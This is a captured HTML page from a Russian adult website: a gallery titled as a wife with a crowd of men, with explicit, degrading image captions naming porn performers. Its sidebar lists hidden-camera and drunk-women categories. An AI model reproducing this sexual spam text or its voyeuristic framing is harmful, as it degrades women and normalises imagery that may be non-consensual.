

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/72178-sochnaja-zhena-terpily-s-tolpoj-muzhikov-56-foto.html
body_size: 12254
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Сочная жена терпилы с толпой мужиков (56 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Сочная жена терпилы с толпой мужиков (56 фото).  Жесткая групповуха с женой Саша грей Гангбанг 60 человек Сандра Ромейн ганг Банг Сесилия Скотт генг бенг Джесси Джейн генг бенг Шанель Престон гэнгбэнг Сандра Ромейн ганг Банг Бритни Мэдисон Гангбанг Много парней кончают на девушку Франческа Джеймс гэнг бэнг Лиза Энн камшот гэнгбэнг Анита Беллини">
<meta name="keywords" content="Гангбанг, толпой, гэнгбэнг, групповуха, Групповуха, Джейн, Жесткая, очереди, много, мужиков, Джеймс, Бритни, Мелисса, Сандра, Ромейн, Джесси, Тейлор, gangbang, женой, спринг">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Сочная жена терпилы с толпой мужиков (56 фото)">
<meta property="og:url" content="https://ttelka.com/72178-sochnaja-zhena-terpily-s-tolpoj-muzhikov-56-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-01/1675109727_1-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-1.jpg">
<meta property="og:description" content="Скачать - Сочная жена терпилы с толпой мужиков (56 фото).  Жесткая групповуха с женой Саша грей Гангбанг 60 человек Сандра Ромейн ганг Банг Сесилия Скотт генг бенг Джесси Джейн генг бенг Шанель Престон гэнгбэнг Сандра Ромейн ганг Банг Бритни Мэдисон Гангбанг Много парней кончают на девушку Франческа Джеймс гэнг бэнг Лиза Энн камшот гэнгбэнг Анита Беллини">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/72178-sochnaja-zhena-terpily-s-tolpoj-muzhikov-56-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Сочная жена терпилы с толпой мужиков (56 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Сочная жена терпилы с толпой мужиков (56 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109727_1-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-1.jpg||Саша грей Гангбанг 60 человек--><a href="https://ttelka.com/uploads/posts/2023-01/1675109727_1-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109727_1-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-1.jpg" style="max-width:100%;" alt="Саша грей Гангбанг 60 человек"></a><div>Саша грей Гангбанг 60 человек</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109696_2-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-3.jpg||Сандра Ромейн ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109696_2-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109696_2-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-3.jpg" style="max-width:100%;" alt="Сандра Ромейн ганг Банг"></a><div>Сандра Ромейн ганг Банг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109671_3-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-4.jpg||Сесилия Скотт генг бенг--><img data-src="/uploads/posts/2023-01/1675109671_3-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-4.jpg" style="max-width:100%;" alt="Сесилия Скотт генг бенг"><div>Сесилия Скотт генг бенг</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109690_4-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-5.jpg||Джесси Джейн генг бенг--><img data-src="/uploads/posts/2023-01/1675109690_4-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-5.jpg" style="max-width:100%;" alt="Джесси Джейн генг бенг"><div>Джесси Джейн генг бенг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109731_5-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-6.jpg||Шанель Престон гэнгбэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109731_5-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109731_5-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-6.jpg" style="max-width:100%;" alt="Шанель Престон гэнгбэнг"></a><div>Шанель Престон гэнгбэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109674_6-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-7.jpg||Сандра Ромейн ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109674_6-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109674_6-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-7.jpg" style="max-width:100%;" alt="Сандра Ромейн ганг Банг"></a><div>Сандра Ромейн ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109638_7-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-8.jpg||Бритни Мэдисон Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109638_7-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109638_7-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-8.jpg" style="max-width:100%;" alt="Бритни Мэдисон Гангбанг"></a><div>Бритни Мэдисон Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109709_8-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-11.jpg||Много парней кончают на девушку--><a href="https://ttelka.com/uploads/posts/2023-01/1675109709_8-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109709_8-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-11.jpg" style="max-width:100%;" alt="Много парней кончают на девушку"></a><div>Много парней кончают на девушку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109648_9-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-12.jpg||Франческа Джеймс гэнг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109648_9-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109648_9-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-12.jpg" style="max-width:100%;" alt="Франческа Джеймс гэнг бэнг"></a><div>Франческа Джеймс гэнг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109725_10-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-14.jpg||Лиза Энн камшот гэнгбэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109725_10-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109725_10-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-14.jpg" style="max-width:100%;" alt="Лиза Энн камшот гэнгбэнг"></a><div>Лиза Энн камшот гэнгбэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109731_11-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-15.jpg||Анита Беллини ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109731_11-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109731_11-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-15.jpg" style="max-width:100%;" alt="Анита Беллини ганг Банг"></a><div>Анита Беллини ганг Банг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109725_12-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-16.jpg||Наталья Немчинова гэнгбэнг--><img data-src="/uploads/posts/2023-01/1675109725_12-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-16.jpg" style="max-width:100%;" alt="Наталья Немчинова гэнгбэнг"><div>Наталья Немчинова гэнгбэнг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109724_13-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-19.jpg||Лорен Феникс порноактриса Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109724_13-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109724_13-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-19.jpg" style="max-width:100%;" alt="Лорен Феникс порноактриса Гангбанг"></a><div>Лорен Феникс порноактриса Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109639_14-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-20.jpg||Групповуха много мужчин--><a href="https://ttelka.com/uploads/posts/2023-01/1675109639_14-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109639_14-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-20.jpg" style="max-width:100%;" alt="Групповуха много мужчин"></a><div>Групповуха много мужчин</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109726_15-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-21.jpg||Трах толпой по очереди--><a href="https://ttelka.com/uploads/posts/2023-01/1675109726_15-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109726_15-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-21.jpg" style="max-width:100%;" alt="Трах толпой по очереди"></a><div>Трах толпой по очереди</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109701_16-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-22.jpg||Джесси Джейн гэнг бэнг--><img data-src="/uploads/posts/2023-01/1675109701_16-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-22.jpg" style="max-width:100%;" alt="Джесси Джейн гэнг бэнг"><div>Джесси Джейн гэнг бэнг</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109656_17-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-23.jpg||Мелисса лаурен ганг Банг--><img data-src="/uploads/posts/2023-01/1675109656_17-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-23.jpg" style="max-width:100%;" alt="Мелисса лаурен ганг Банг"><div>Мелисса лаурен ганг Банг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109716_18-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-24.jpg||Бритни спринг Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109716_18-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109716_18-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-24.jpg" style="max-width:100%;" alt="Бритни спринг Гангбанг"></a><div>Бритни спринг Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109730_19-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-25.jpg||Кристина Свит гангбэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109730_19-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109730_19-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-25.jpg" style="max-width:100%;" alt="Кристина Свит гангбэнг"></a><div>Кристина Свит гангбэнг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109647_20-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-26.jpg||Ххх жену толпой домашнее--><img data-src="/uploads/posts/2023-01/1675109647_20-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-26.jpg" style="max-width:100%;" alt="Ххх жену толпой домашнее"><div>Ххх жену толпой домашнее</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109683_21-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-27.jpg||Сесилия Скотт генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109683_21-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109683_21-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-27.jpg" style="max-width:100%;" alt="Сесилия Скотт генг бенг"></a><div>Сесилия Скотт генг бенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109667_22-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-28.jpg||Бабу с большими сиськами выебали толпой--><a href="https://ttelka.com/uploads/posts/2023-01/1675109667_22-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109667_22-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-28.jpg" style="max-width:100%;" alt="Бабу с большими сиськами выебали толпой"></a><div>Бабу с большими сиськами выебали толпой</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109655_23-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-29.jpg||Групповуха много мужиков--><img data-src="/uploads/posts/2023-01/1675109655_23-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-29.jpg" style="max-width:100%;" alt="Групповуха много мужиков"><div>Групповуха много мужиков</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109692_24-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-30.jpg||Мелисса Лорен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109692_24-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109692_24-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-30.jpg" style="max-width:100%;" alt="Мелисса Лорен ганг Банг"></a><div>Мелисса Лорен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109677_25-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-31.jpg||Джесси Джейн генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109677_25-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109677_25-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-31.jpg" style="max-width:100%;" alt="Джесси Джейн генг бенг"></a><div>Джесси Джейн генг бенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109736_26-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-32.jpg||Джессика Фиорентино ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109736_26-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109736_26-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-32.jpg" style="max-width:100%;" alt="Джессика Фиорентино ганг Банг"></a><div>Джессика Фиорентино ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109683_27-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-34.jpg||Блэк ганг Банг Лена Паул--><a href="https://ttelka.com/uploads/posts/2023-01/1675109683_27-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109683_27-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-34.jpg" style="max-width:100%;" alt="Блэк ганг Банг Лена Паул"></a><div>Блэк ганг Банг Лена Паул</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109667_28-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-35.jpg||Кристал Кроун Гангбанг--><img data-src="/uploads/posts/2023-01/1675109667_28-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-35.jpg" style="max-width:100%;" alt="Кристал Кроун Гангбанг"><div>Кристал Кроун Гангбанг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109709_29-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-36.jpg||Групповуха много мужиков--><a href="https://ttelka.com/uploads/posts/2023-01/1675109709_29-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109709_29-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-36.jpg" style="max-width:100%;" alt="Групповуха много мужиков"></a><div>Групповуха много мужиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109663_30-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-37.jpg||Генгбенг Адриана Чечик--><a href="https://ttelka.com/uploads/posts/2023-01/1675109663_30-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109663_30-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-37.jpg" style="max-width:100%;" alt="Генгбенг Адриана Чечик"></a><div>Генгбенг Адриана Чечик</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109677_31-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-38.jpg||Жесткая групповуха со стариками--><img data-src="/uploads/posts/2023-01/1675109677_31-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-38.jpg" style="max-width:100%;" alt="Жесткая групповуха со стариками"><div>Жесткая групповуха со стариками</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109735_32-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-39.jpg||Эрик Найтли двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-01/1675109735_32-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109735_32-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-39.jpg" style="max-width:100%;" alt="Эрик Найтли двойное проникновение"></a><div>Эрик Найтли двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109658_33-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-40.jpg||Жену толпой по очереди--><a href="https://ttelka.com/uploads/posts/2023-01/1675109658_33-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109658_33-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-40.jpg" style="max-width:100%;" alt="Жену толпой по очереди"></a><div>Жену толпой по очереди</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109727_34-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-41.jpg||Джейн Дарлинг ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109727_34-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109727_34-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-41.jpg" style="max-width:100%;" alt="Джейн Дарлинг ганг Банг"></a><div>Джейн Дарлинг ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109705_35-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-42.jpg||Джессика Фиорентино gangbang--><a href="https://ttelka.com/uploads/posts/2023-01/1675109705_35-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109705_35-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-42.jpg" style="max-width:100%;" alt="Джессика Фиорентино gangbang"></a><div>Джессика Фиорентино gangbang</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109664_36-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-43.jpg||Сандра Ромейн генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1675109664_36-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675109664_36-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-43.jpg" style="max-width:100%;" alt="Сандра Ромейн генг бенг"></a><div>Сандра Ромейн генг бенг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675109657_37-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-45.jpg||Лола Тейлор гэнгбэнг букаке--><img data-src="/uploads/posts/2023-01/1675109657_37-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-45.jpg" style="max-width:100%;" alt="Лола Тейлор гэнгбэнг букаке"><div>Лола Тейлор гэнгбэнг букаке</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675109681_38-ttelka-com-p-erotika-sochnaya-zhena-terpili-s-tolpoi-mu-48.jpg||Мартина Смеральди gangbang--><a 